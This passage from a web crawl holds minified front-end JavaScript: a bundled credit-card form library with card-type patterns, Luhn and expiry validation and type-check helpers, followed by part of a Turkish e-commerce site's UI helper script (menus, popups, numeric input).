70%, rgba(255, 255, 255, 0) 90%);\n        background-image: repeating-linear-gradient(45deg, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-linear-gradient(135deg, rgba(255, 255, 255, 0.05) 1px, rgba(255, 255, 255, 0) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.03) 4px), repeating-linear-gradient(90deg, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-linear-gradient(210deg, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-radial-gradient(circle at 30% 30%, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-radial-gradient(circle at 70% 70%, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-radial-gradient(circle at 90% 20%, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-radial-gradient(circle at 15% 80%, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), linear-gradient(-25deg, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.2) 70%, rgba(255, 255, 255, 0) 90%);\n        opacity: 1; }\n      .jp-card.jp-card-identified .jp-card-front .jp-card-logo, .jp-card.jp-card-identified .jp-card-back .jp-card-logo {\n        box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.3); }\n    .jp-card.jp-card-identified.no-radial-gradient .jp-card-front:before, .jp-card.jp-card-identified.no-radial-gradient .jp-card-back:before {\n      background-image: repeating-linear-gradient(45deg, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-linear-gradient(135deg, rgba(255, 255, 255, 0.05) 1px, rgba(255, 255, 255, 0) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.03) 4px), repeating-linear-gradient(90deg, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-linear-gradient(210deg, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), -webkit-linear-gradient(-245deg, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.2) 70%, rgba(255, 255, 255, 0) 90%);\n      background-image: repeating-linear-gradient(45deg, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-linear-gradient(135deg, rgba(255, 255, 255, 0.05) 1px, rgba(255, 255, 255, 0) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.03) 4px), repeating-linear-gradient(90deg, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-linear-gradient(210deg, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), linear-gradient(-25deg, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.2) 70%, rgba(255, 255, 255, 0) 90%); }\n',""])},function(r,n){r.exports=function(){var r=[];return r.toString=function(){for(var r=[],n=0;n<this.length;n++){var e=this[n];e[2]?r.push("@media "+e[2]+"{"+e[1]+"}"):r.push(e[1])}return r.join("")},r.i=function(n,e){"string"==typeof n&&(n=[[null,n,""]]);for(var t={},a=0;a<this.length;a++){var i=this[a][0];"number"==typeof i&&(t[i]=!0)}for(a=0;a<n.length;a++){var o=n[a];"number"==typeof o[0]&&t[o[0]]||(e&&!o[2]?o[2]=e:e&&(o[2]="("+o[2]+") and ("+e+")"),r.push(o))}},r}},function(r,n,e){var t={},a=function(r){var n;return function(){return void 0===n&&(n=r.apply(this,arguments)),n}},i=a(function(){return/msie [6-9]\b/.test(self.navigator.userAgent.toLowerCase())}),o=a(function(){return document.head||document.getElementsByTagName("head")[0]}),d=null,c=0,p=[];function l(r,n){for(var e=0;e<r.length;e++){var a=r[e],i=t[a.id];if(i){i.refs++;for(var o=0;o<i.parts.length;o++)i.parts[o](a.parts[o]);for(;o<a.parts.length;o++)i.parts.push(b(a.parts[o],n))}else{var d=[];for(o=0;o<a.parts.length;o++)d.push(b(a.parts[o],n));t[a.id]={id:a.id,refs:1,parts:d}}}}function s(r){for(var n=[],e={},t=0;t<r.length;t++){var a=r[t],i=a[0],o={css:a[1],media:a[2],sourceMap:a[3]};e[i]?e[i].parts.push(o):n.push(e[i]={id:i,parts:[o]})}return n}function g(r,n){var e=o(),t=p[p.length-1];if("top"===r.insertAt)t?t.nextSibling?e.insertBefore(n,t.nextSibling):e.appendChild(n):e.insertBefore(n,e.firstChild),p.push(n);else{if("bottom"!==r.insertAt)throw new Error("Invalid value for parameter 'insertAt'. Must be 'top' or 'bottom'.");e.appendChild(n)}}function f(r){r.parentNode.removeChild(r);var n=p.indexOf(r);n>=0&&p.splice(n,1)}function u(r){var n=document.createElement("style");return n.type="text/css",g(r,n),n}function b(r,n){var e,t,a;if(n.singleton){var i=c++;e=d||(d=u(n)),t=m.bind(null,e,i,!1),a=m.bind(null,e,i,!0)}else r.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(e=function(r){var n=document.createElement("link");return n.rel="stylesheet",g(r,n),n}(n),t=function(r,n){var e=n.css,t=n.sourceMap;t&&(e+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(t))))+" */");var a=new Blob([e],{type:"text/css"}),i=r.href;r.href=URL.createObjectURL(a),i&&URL.revokeObjectURL(i)}.bind(null,e),a=function(){f(e),e.href&&URL.revokeObjectURL(e.href)}):(e=u(n),t=function(r,n){var e=n.css,t=n.media;t&&r.setAttribute("media",t);if(r.styleSheet)r.styleSheet.cssText=e;else{for(;r.firstChild;)r.removeChild(r.firstChild);r.appendChild(document.createTextNode(e))}}.bind(null,e),a=function(){f(e)});return t(r),function(n){if(n){if(n.css===r.css&&n.media===r.media&&n.sourceMap===r.sourceMap)return;t(r=n)}else a()}}r.exports=function(r,n){void 0===(n=n||{}).singleton&&(n.singleton=i()),void 0===n.insertAt&&(n.insertAt="bottom");var e=s(r);return l(e,n),function(r){for(var a=[],i=0;i<e.length;i++){var o=e[i];(d=t[o.id]).refs--,a.push(d)}r&&l(s(r),n);for(i=0;i<a.length;i++){var d;if(0===(d=a[i]).refs){for(var c=0;c<d.parts.length;c++)d.parts[c]();delete t[d.id]}}}};var j,h=(j=[],function(r,n){return j[r]=n,j.filter(Boolean).join("\n")});function m(r,n,e,t){var a=e?"":t.css;if(r.styleSheet)r.styleSheet.cssText=h(n,a);else{var i=document.createTextNode(a),o=r.childNodes;o[n]&&r.removeChild(o[n]),o.length?r.insertBefore(i,o[n]):r.appendChild(i)}}},function(r,n){(function(){var n,e,t;(n=function(r){return n.isDOMElement(r)?r:document.querySelectorAll(r)}).isDOMElement=function(r){return r&&null!=r.nodeName},t=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,n.trim=function(r){return null===r?"":(r+"").replace(t,"")},e=/\r/g,n.val=function(r,n){var t;return arguments.length>1?r.value=n:"string"==typeof(t=r.value)?t.replace(e,""):null===t?"":t},n.preventDefault=function(r){if("function"!=typeof r.preventDefault)return r.returnValue=!1,!1;r.preventDefault()},n.normalizeEvent=function(r){var e;return null==(r={which:null!=(e=r).which?e.which:void 0,target:e.target||e.srcElement,preventDefault:function(){return n.preventDefault(e)},originalEvent:e,data:e.data||e.detail}).which&&(r.which=null!=e.charCode?e.charCode:e.keyCode),r},n.on=function(r,e,t){var a,i,o,d,c,p,l,s;if(r.length)for(i=0,d=r.length;i<d;i++)a=r[i],n.on(a,e,t);else{if(!e.match(" "))return l=t,t=function(r){return r=n.normalizeEvent(r),l(r)},r.addEventListener?r.addEventListener(e,t,!1):r.attachEvent?(e="on"+e,r.attachEvent(e,t)):void(r["on"+e]=t);for(o=0,c=(s=e.split(" ")).length;o<c;o++)p=s[o],n.on(r,p,t)}},n.addClass=function(r,e){var t;return r.length?function(){var a,i,o;for(o=[],a=0,i=r.length;a<i;a++)t=r[a],o.push(n.addClass(t,e));return o}():r.classList?r.classList.add(e):r.className+=" "+e},n.hasClass=function(r,e){var t,a,i,o;if(r.length){for(a=!0,i=0,o=r.length;i<o;i++)t=r[i],a=a&&n.hasClass(t,e);return a}return r.classList?r.classList.contains(e):new RegExp("(^| )"+e+"( |$)","gi").test(r.className)},n.removeClass=function(r,e){var t,a,i,o,d,c;if(r.length)return function(){var t,i,o;for(o=[],t=0,i=r.length;t<i;t++)a=r[t],o.push(n.removeClass(a,e));return o}();if(r.classList){for(c=[],i=0,o=(d=e.split(" ")).length;i<o;i++)t=d[i],c.push(r.classList.remove(t));return c}return r.className=r.className.replace(new RegExp("(^|\\b)"+e.split(" ").join("|")+"(\\b|$)","gi")," ")},n.toggleClass=function(r,e,t){var a;return r.length?function(){var i,o,d;for(d=[],i=0,o=r.length;i<o;i++)a=r[i],d.push(n.toggleClass(a,e,t));return d}():t?n.hasClass(r,e)?void 0:n.addClass(r,e):n.removeClass(r,e)},n.append=function(r,e){var t;return r.length?function(){var a,i,o;for(o=[],a=0,i=r.length;a<i;a++)t=r[a],o.push(n.append(t,e));return o}():r.insertAdjacentHTML("beforeend",e)},n.find=function(r,n){return(r instanceof NodeList||r instanceof Array)&&(r=r[0]),r.querySelectorAll(n)},n.trigger=function(r,n,e){var t,a;try{a=new CustomEvent(n,{detail:e})}catch(t){t,(a=document.createEvent("CustomEvent")).initCustomEvent?a.initCustomEvent(n,!0,!0,e):a.initEvent(n,!0,!0,e)}return r.dispatchEvent(a)},r.exports=n}).call(this)},function(r,n,e){(function(n){(function(){var t,a,i,o,d,c,p,l,s,g,f,u,b,j,h,m,v,x,y,k,w,C,E,F,$=[].indexOf||function(r){for(var n=0,e=this.length;n<e;n++)if(n in this&&this[n]===r)return n;return-1};a=e(5),d=[{type:"amex",pattern:/^3[47]/,format:/(\d{1,4})(\d{1,6})?(\d{1,5})?/,length:[15],cvcLength:[4],luhn:!0},{type:"dankort",pattern:/^5019/,format:c=/(\d{1,4})/g,length:[16],cvcLength:[3],luhn:!0},{type:"hipercard",pattern:/^(384100|384140|384160|606282|637095|637568|60(?!11))/,format:c,length:[14,15,16,17,18,19],cvcLength:[3],luhn:!0},{type:"dinersclub",pattern:/^(36|38|30[0-5])/,format:/(\d{1,4})(\d{1,6})?(\d{1,4})?/,length:[14],cvcLength:[3],luhn:!0},{type:"discover",pattern:/^(6011|65|64[4-9]|622)/,format:c,length:[16],cvcLength:[3],luhn:!0},{type:"jcb",pattern:/^35/,format:c,length:[16],cvcLength:[3],luhn:!0},{type:"laser",pattern:/^(6706|6771|6709)/,format:c,length:[16,17,18,19],cvcLength:[3],luhn:!0},{type:"maestro",pattern:/^(5018|5020|5038|6304|6703|6708|6759|676[1-3])/,format:c,length:[12,13,14,15,16,17,18,19],cvcLength:[3],luhn:!0},{type:"mastercard",pattern:/^(5[1-5]|677189)|^(222[1-9]|2[3-6]\d{2}|27[0-1]\d|2720)/,format:c,length:[16],cvcLength:[3],luhn:!0},{type:"unionpay",pattern:/^62/,format:c,length:[16,17,18,19],cvcLength:[3],luhn:!1},{type:"visaelectron",pattern:/^4(026|17500|405|508|844|91[37])/,format:c,length:[16],cvcLength:[3],luhn:!0},{type:"elo",pattern:/^(4011(78|79)|43(1274|8935)|45(1416|7393|763(1|2))|50(4175|6699|67[0-7][0-9]|9000)|627780|63(6297|6368)|650(03([^4])|04([0-9])|05(0|1)|4(0[5-9]|3[0-9]|8[5-9]|9[0-9])|5([0-2][0-9]|3[0-8])|9([2-6][0-9]|7[0-8])|541|700|720|901)|651652|655000|655021)/,format:c,length:[16],cvcLength:[3],luhn:!0},{type:"visa",pattern:/^4/,format:c,length:[13,16,19],cvcLength:[3],luhn:!0}],i=function(r){var n,e,t;for(r=(r+"").replace(/\D/g,""),e=0,t=d.length;e<t;e++)if((n=d[e]).pattern.test(r))return n},o=function(r){var n,e,t;for(e=0,t=d.length;e<t;e++)if((n=d[e]).type===r)return n},h=function(r){var n,e,t,a,i,o;for(i=!0,o=0,t=0,a=(e=(r+"").split("").reverse()).length;t<a;t++)n=e[t],n=parseInt(n,10),(i=!i)&&(n*=2),n>9&&(n-=9),o+=n;return o%10==0},j=function(r){var n,e;try{if(null!=r.selectionStart&&r.selectionStart!==r.selectionEnd)return!0;if(null!=("undefined"!=typeof document&&null!==document&&null!=(e=document.selection)?e.createRange:void 0)&&document.selection.createRange().text)return!0}catch(n){n}return!1},m=function(r){return setTimeout(function(){var n,e;return n=r.target,e=a.val(n),e=t.fns.formatCardNumber(e),a.val(n,e),a.trigger(n,"change")})},s=function(r){return function(n){var e,t,o,d,c,p,l,s,g,f;if(t=String.fromCharCode(n.which),/^\d+$/.test(t)){for(l=n.target,f=a.val(l),e=i(f+t),p=(f.replace(/\D/g,"")+t).length,g=[16],e&&(g=e.length),r&&(g=g.filter(function(n){return n<=r})),o=d=0,c=g.length;d<c;o=++d)if(!(p>=(s=g[o])&&g[o+1])&&p>=s)return;if(!j(l))return(e&&"amex"===e.type?/^(\d{4}|\d{4}\s\d{6})$/:/(?:^|\s)(\d{4})$/).test(f)?(n.preventDefault(),a.val(l,f+" "+t),a.trigger(l,"change")):void 0}}},p=function(r){var n,e;if(n=r.target,e=a.val(n),!r.meta&&8===r.which&&!j(n))return/\d\s$/.test(e)?(r.preventDefault(),a.val(n,e.replace(/\d\s$/,"")),a.trigger(n,"change")):/\s\d?$/.test(e)?(r.preventDefault(),a.val(n,e.replace(/\s\d?$/,"")),a.trigger(n,"change")):void 0},g=function(r){var n,e,t;if(n=String.fromCharCode(r.which),/^\d+$/.test(n))return e=r.target,t=a.val(e)+n,/^\d$/.test(t)&&"0"!==t&&"1"!==t?(r.preventDefault(),a.val(e,"0"+t+" / "),a.trigger(e,"change")):/^\d\d$/.test(t)?(r.preventDefault(),a.val(e,t+" / "),a.trigger(e,"change")):void 0},b=function(r){var n,e,t;if(n=String.fromCharCode(r.which),/^\d+$/.test(n))return e=r.target,t=a.val(e)+n,/^\d$/.test(t)&&"0"!==t&&"1"!==t?(r.preventDefault(),a.val(e,"0"+t),a.trigger(e,"change")):/^\d\d$/.test(t)?(r.preventDefault(),a.val(e,""+t),a.trigger(e,"change")):void 0},f=function(r){var n,e,t;if(n=String.fromCharCode(r.which),/^\d+$/.test(n))return e=r.target,t=a.val(e),/^\d\d$/.test(t)?(a.val(e,t+" / "),a.trigger(e,"change")):void 0},u=function(r){var n,e;if("/"===String.fromCharCode(r.which))return n=r.target,e=a.val(n),/^\d$/.test(e)&&"0"!==e?(a.val(n,"0"+e+" / "),a.trigger(n,"change")):void 0},l=function(r){var n,e;if(!r.metaKey&&(n=r.target,e=a.val(n),8===r.which&&!j(n)))return/\d(\s|\/)+$/.test(e)?(r.preventDefault(),a.val(n,e.replace(/\d(\s|\/)*$/,"")),a.trigger(n,"change")):/\s\/\s?\d?$/.test(e)?(r.preventDefault(),a.val(n,e.replace(/\s\/\s?\d?$/,"")),a.trigger(n,"change")):void 0},C=function(r){var n;return!(!r.metaKey&&!r.ctrlKey)||(32===r.which?r.preventDefault():0===r.which||(r.which<33||(n=String.fromCharCode(r.which),/[\d\s]/.test(n)?void 0:r.preventDefault())))},x=function(r){return function(n){var e,t,o,d,c;if(d=n.target,t=String.fromCharCode(n.which),/^\d+$/.test(t)&&!j(d))return c=(a.val(d)+t).replace(/\D/g,""),o=16,(e=i(c))&&(o=e.length[e.length.length-1]),r&&(o=Math.min(o,r)),c.length<=o?void 0:n.preventDefault()}},k=function(r,n){var e,t;if(t=r.target,e=String.fromCharCode(r.which),/^\d+$/.test(e)&&!j(t))return(a.val(t)+e).replace(/\D/g,"").length>n?r.preventDefault():void 0},y=function(r){return k(r,6)},w=function(r){return k(r,2)},E=function(r){return k(r,4)},v=function(r){var n,e;if(e=r.target,n=String.fromCharCode(r.which),/^\d+$/.test(n)&&!j(e))return(a.val(e)+n).length<=4?void 0:r.preventDefault()},F=function(r){var n,e,i,o,c;if(o=r.target,c=a.val(o),i=t.fns.cardType(c)||"unknown",!a.hasClass(o,i))return n=function(){var r,n,t;for(t=[],r=0,n=d.length;r<n;r++)e=d[r],t.push(e.type);return t}(),a.removeClass(o,"unknown"),a.removeClass(o,n.join(" ")),a.addClass(o,i),a.toggleClass(o,"identified","unknown"!==i),a.trigger(o,"payment.cardType",i)},t=function(){function r(){}return r.fns={cardExpiryVal:function(r){var n,e,t;return n=(e=(r=r.replace(/\s/g,"")).split("/",2))[0],2===(null!=(t=e[1])?t.length:void 0)&&/^\d+$/.test(t)&&(t=(new Date).getFullYear().toString().slice(0,2)+t),{month:n=parseInt(n,10),year:t=parseInt(t,10)}},validateCardNumber:function(r){var n,e;return r=(r+"").replace(/\s+|-/g,""),!!/^\d+$/.test(r)&&(!!(n=i(r))&&(e=r.length,$.call(n.length,e)>=0&&(!1===n.luhn||h(r))))},validateCardExpiry:function(n,e){var t,i,o,d;return"object"==typeof n&&"month"in n?(n=(o=n).month,e=o.year):"string"==typeof n&&$.call(n,"/")>=0&&(n=(d=r.fns.cardExpiryVal(n)).month,e=d.year),!(!n||!e)&&(n=a.trim(n),e=a.trim(e),!!/^\d+$/.test(n)&&(!!/^\d+$/.test(e)&&(!!((n=parseInt(n,10))&&n<=12)&&(2===e.length&&(e=(new Date).getFullYear().toString().slice(0,2)+e),i=new Date(e,n),t=new Date,i.setMonth(i.getMonth()-1),i.setMonth(i.getMonth()+1,1),i>t))))},validateCardCVC:function(r,n){var e,t;return r=a.trim(r),!!/^\d+$/.test(r)&&(n&&o(n)?(e=r.length,$.call(null!=(t=o(n))?t.cvcLength:void 0,e)>=0):r.length>=3&&r.length<=4)},cardType:function(r){var n;return r&&(null!=(n=i(r))?n.type:void 0)||null},formatCardNumber:function(r){var n,e,t,a;return(n=i(r))?(a=n.length[n.length.length-1],r=(r=r.replace(/\D/g,"")).slice(0,a),n.format.global?null!=(t=r.match(n.format))?t.join(" "):void 0:null!=(e=n.format.exec(r))?(e.shift(),(e=e.filter(function(r){return r})).join(" ")):void 0):r}},r.restrictNumeric=function(r){return a.on(r,"keypress",C)},r.cardExpiryVal=function(n){return r.fns.cardExpiryVal(a.val(n))},r.formatCardCVC=function(n){return r.restrictNumeric(n),a.on(n,"keypress",v),n},r.formatCardExpiry=function(n){var e,t;return r.restrictNumeric(n),n.length&&2===n.length?(e=n[0],t=n[1],this.formatCardExpiryMultiple(e,t)):(a.on(n,"keypress",y),a.on(n,"keypress",g),a.on(n,"keypress",u),a.on(n,"keypress",f),a.on(n,"keydown",l)),n},r.formatCardExpiryMultiple=function(r,n){return a.on(r,"keypress",w),a.on(r,"keypress",b),a.on(n,"keypress",E)},r.formatCardNumber=function(n,e){return r.restrictNumeric(n),a.on(n,"keypress",x(e)),a.on(n,"keypress",s(e)),a.on(n,"keydown",p),a.on(n,"keyup blur",F),a.on(n,"paste",m),a.on(n,"input",m),n},r.getCardArray=function(){return d},r.setCardArray=function(r){return d=r,!0},r.addToCardArray=function(r){return d.push(r)},r.removeFromCardArray=function(r){var n;for(n in d)d[n].type===r&&d.splice(n,1);return!0},r}(),r.exports=t,n.Payment=t}).call(this)}).call(n,function(){return this}())},function(r,n,e){"use strict";r.exports=e(8)},function(r,n,e){"use strict";var t=e(9),a=function r(){var n,e,a,i,o,d,c=arguments[0]||{},p=1,l=arguments.length,s=!1;for("boolean"==typeof c&&(s=c,c=arguments[1]||{},p=2),"object"==typeof c||t.fn(c)||(c={});p<l;p++)if(null!=(n=arguments[p]))for(e in"string"==typeof n&&(n=n.split("")),n)a=c[e],c!==(i=n[e])&&(s&&i&&(t.hash(i)||(o=t.array(i)))?(o?(o=!1,d=a&&t.array(a)?a:[]):d=a&&t.hash(a)?a:{},c[e]=r(s,d,i)):void 0!==i&&(c[e]=i));return c};a.version="1.1.3",r.exports=a},function(r,n){"use strict";var e,t=Object.prototype,a=t.hasOwnProperty,i=t.toString;"function"==typeof Symbol&&(e=Symbol.prototype.valueOf);var o=function(r){return r!=r},d={boolean:1,number:1,string:1,undefined:1},c=/^([A-Za-z0-9+\/]{4})*([A-Za-z0-9+\/]{4}|[A-Za-z0-9+\/]{3}=|[A-Za-z0-9+\/]{2}==)$/,p=/^[A-Fa-f0-9]+$/,l={};l.a=l.type=function(r,n){return typeof r===n},l.defined=function(r){return void 0!==r},l.empty=function(r){var n,e=i.call(r);if("[object Array]"===e||"[object Arguments]"===e||"[object String]"===e)return 0===r.length;if("[object Object]"===e){for(n in r)if(a.call(r,n))return!1;return!0}return!r},l.equal=function(r,n){if(r===n)return!0;var e,t=i.call(r);if(t!==i.call(n))return!1;if("[object Object]"===t){for(e in r)if(!(l.equal(r[e],n[e])&&e in n))return!1;for(e in n)if(!(l.equal(r[e],n[e])&&e in r))return!1;return!0}if("[object Array]"===t){if((e=r.length)!==n.length)return!1;for(;e--;)if(!l.equal(r[e],n[e]))return!1;return!0}return"[object Function]"===t?r.prototype===n.prototype:"[object Date]"===t&&r.getTime()===n.getTime()},l.hosted=function(r,n){var e=typeof n[r];return"object"===e?!!n[r]:!d[e]},l.instance=l.instanceof=function(r,n){return r instanceof n},l.nil=l.null=function(r){return null===r},l.undef=l.undefined=function(r){return void 0===r},l.args=l.arguments=function(r){var n="[object Arguments]"===i.call(r),e=!l.array(r)&&l.arraylike(r)&&l.object(r)&&l.fn(r.callee);return n||e},l.array=Array.isArray||function(r){return"[object Array]"===i.call(r)},l.args.empty=function(r){return l.args(r)&&0===r.length},l.array.empty=function(r){return l.array(r)&&0===r.length},l.arraylike=function(r){return!!r&&!l.bool(r)&&a.call(r,"length")&&isFinite(r.length)&&l.number(r.length)&&r.length>=0},l.bool=l.boolean=function(r){return"[object Boolean]"===i.call(r)},l.false=function(r){return l.bool(r)&&!1===Boolean(Number(r))},l.true=function(r){return l.bool(r)&&!0===Boolean(Number(r))},l.date=function(r){return"[object Date]"===i.call(r)},l.date.valid=function(r){return l.date(r)&&!isNaN(Number(r))},l.element=function(r){return void 0!==r&&"undefined"!=typeof HTMLElement&&r instanceof HTMLElement&&1===r.nodeType},l.error=function(r){return"[object Error]"===i.call(r)},l.fn=l.function=function(r){if("undefined"!=typeof window&&r===window.alert)return!0;var n=i.call(r);return"[object Function]"===n||"[object GeneratorFunction]"===n||"[object AsyncFunction]"===n},l.number=function(r){return"[object Number]"===i.call(r)},l.infinite=function(r){return r===1/0||r===-1/0},l.decimal=function(r){return l.number(r)&&!o(r)&&!l.infinite(r)&&r%1!=0},l.divisibleBy=function(r,n){var e=l.infinite(r),t=l.infinite(n),a=l.number(r)&&!o(r)&&l.number(n)&&!o(n)&&0!==n;return e||t||a&&r%n==0},l.integer=l.int=function(r){return l.number(r)&&!o(r)&&r%1==0},l.maximum=function(r,n){if(o(r))throw new TypeError("NaN is not a valid value");if(!l.arraylike(n))throw new TypeError("second argument must be array-like");for(var e=n.length;--e>=0;)if(r<n[e])return!1;return!0},l.minimum=function(r,n){if(o(r))throw new TypeError("NaN is not a valid value");if(!l.arraylike(n))throw new TypeError("second argument must be array-like");for(var e=n.length;--e>=0;)if(r>n[e])return!1;return!0},l.nan=function(r){return!l.number(r)||r!=r},l.even=function(r){return l.infinite(r)||l.number(r)&&r==r&&r%2==0},l.odd=function(r){return l.infinite(r)||l.number(r)&&r==r&&r%2!=0},l.ge=function(r,n){if(o(r)||o(n))throw new TypeError("NaN is not a valid value");return!l.infinite(r)&&!l.infinite(n)&&r>=n},l.gt=function(r,n){if(o(r)||o(n))throw new TypeError("NaN is not a valid value");return!l.infinite(r)&&!l.infinite(n)&&r>n},l.le=function(r,n){if(o(r)||o(n))throw new TypeError("NaN is not a valid value");return!l.infinite(r)&&!l.infinite(n)&&r<=n},l.lt=function(r,n){if(o(r)||o(n))throw new TypeError("NaN is not a valid value");return!l.infinite(r)&&!l.infinite(n)&&r<n},l.within=function(r,n,e){if(o(r)||o(n)||o(e))throw new TypeError("NaN is not a valid value");if(!l.number(r)||!l.number(n)||!l.number(e))throw new TypeError("all arguments must be numbers");return l.infinite(r)||l.infinite(n)||l.infinite(e)||r>=n&&r<=e},l.object=function(r){return"[object Object]"===i.call(r)},l.primitive=function(r){return!r||!("object"==typeof r||l.object(r)||l.fn(r)||l.array(r))},l.hash=function(r){return l.object(r)&&r.constructor===Object&&!r.nodeType&&!r.setInterval},l.regexp=function(r){return"[object RegExp]"===i.call(r)},l.string=function(r){return"[object String]"===i.call(r)},l.base64=function(r){return l.string(r)&&(!r.length||c.test(r))},l.hex=function(r){return l.string(r)&&(!r.length||p.test(r))},l.symbol=function(r){return"function"==typeof Symbol&&"[object Symbol]"===i.call(r)&&"symbol"==typeof e.call(r)},r.exports=l}]);

--- FILE ---
content_type: application/javascript
request_url: https://satis.akilliticaret.com/jquery/scriptler.js
body_size: 3638
content:
function toggleLayer(e){if(document.getElementById){var t=document.getElementById(e).style;t.display=t.display?"":"block"}else if(document.all){var t=document.all[e].style;t.display=t.display?"":"block"}else if(document.layers){var t=document.layers[e].style;t.display=t.display?"":"block"}}function launchwin(e,t,n){newwin=window.open(e,t,n),javascript_version>1&&setTimeout("newwin.focus();",250)}function openMsgBox(e){document.body.style.overflow="hidden",document.getElementById(e).style.left="0px",document.getElementById(e).style.top=Window.getScrollTop()+"px",document.getElementById(e).style.height=Window.getWindowHeight()+"px",document.getElementById(e).style.width=Window.getScrollWidth()-3+"px",document.getElementById(e).style.display=""}function closeMsgBox(e){document.body.style.overflow="",document.getElementById(e).style.display="none"}function GetImageWidth(e){var t=new Image;return t.src=e,t.width}function GetImageHeight(e){var t=new Image;return t.src=e,t.height}function OpenClose(e,t){"none"==document.getElementById(e).style.display?document.getElementById(e).style.display="block":document.getElementById(e).style.display="none",0!=t&&(yenielement=document.getElementById(e),window.setTimeout("CloseDiv(yenielement)",1e3*t))}function CloseDiv(e){e.style.display="none"}function currencyFormat(e,t,n,o){var l=o.keyCode?o.keyCode:o.which;return 8==l||9==l||37==l||39==l||46==l||l>47&&58>l}function currencyFormat2(e,t,n,o){var l="",a=j=0,i=len2=0,r="0123456789",c=aux2="",d=o||window.event;l=d.keyCode||d.which,l=String.fromCharCode(l);var m=/[0-9]/;if(!m.test(l))return!1;for(i=e.value.length,a=0;i>a&&"-1"==e.value.charAt(a);a++);for(c="";i>a;a++)-1!=r.indexOf(e.value.charAt(a))&&(c+=e.value.charAt(a));if(c+=l,i=c.length,0==i&&(e.value=""),i>0){for(aux2="",j=0,a=i-1;a>=0;a--)3==j&&(aux2+=t,j=0),aux2+=c.charAt(a),j++;for(e.value="",len2=aux2.length,a=len2;a>=0;a--)e.value+=aux2.charAt(a)}return!1}function closeQuery(e,t,n){if(1==t){if(1==blnClose){setTimeout("closeQuery("+e+", false)",n)}}else 1==blnClose&&(openAltCat&&(closeMenu(openAltCat,e),openAltCat=""),openOrtaCat&&(closeMenu(openOrtaCat,e),openOrtaCat=""))}function opacity(e,t,n,o){var l=Math.round(o/100),a=0;if(t>n)for(i=t;i>=n;i--)setTimeout("changeOpac("+i+",'"+e+"')",a*l),a++;else if(n>t)for(i=t;i<=n;i++)setTimeout("changeOpac("+i+",'"+e+"')",a*l),a++}function changeOpac(e,t){var n=document.getElementById(t).style;n.opacity=e/100,n.MozOpacity=e/100,n.KhtmlOpacity=e/100,n.filter="alpha(opacity="+e+")"}function showMenu(e,t,n,o,l,a){1==a&&openAltCat&&(closeMenu(openAltCat,l),openAltCat=""),0==a&&(openAltCat&&(closeMenu(openAltCat,l),openAltCat=""),openOrtaCat&&(closeMenu(openOrtaCat,l),openOrtaCat=""));var i=findPosX(document.getElementById(e)),r=findPosY(document.getElementById(e));document.getElementById(t).style.left=i+n+"px",document.getElementById(t).style.top=r+o+"px",0!=l?changeOpac(0,t):changeOpac(100,t),document.getElementById(t).style.display="",0!=l&&opacity(t,0,100,l),0==a&&(openOrtaCat=t),1==a&&(openAltCat=t)}function closeMenu(e,t){0!=t&&opacity(e,100,0,t),document.getElementById(e).style.display="none"}function findPosX(e){var t=0;if(e.offsetParent)for(;;){if(t+=e.offsetLeft,!e.offsetParent)break;e=e.offsetParent}else e.x&&(t+=e.x);return t}function findPosY(e){var t=0;if(e.offsetParent)for(;;){if(t+=e.offsetTop,!e.offsetParent)break;e=e.offsetParent}else e.y&&(t+=e.y);return t}function launchwin(e,t,n){var o=2;newwin=window.open(e,t,n),o>1&&setTimeout("newwin.focus();",250)}function checkNumeric(e){var t,n=e.value,o="0123456789",l=!0,a="";if(0==n.length)return"";for(i=0;i<n.length&&1==l;i++)t=n.charAt(i),-1==o.indexOf(t)?l=!1:a+=t;e.value=a}function checkFields(e){for(var 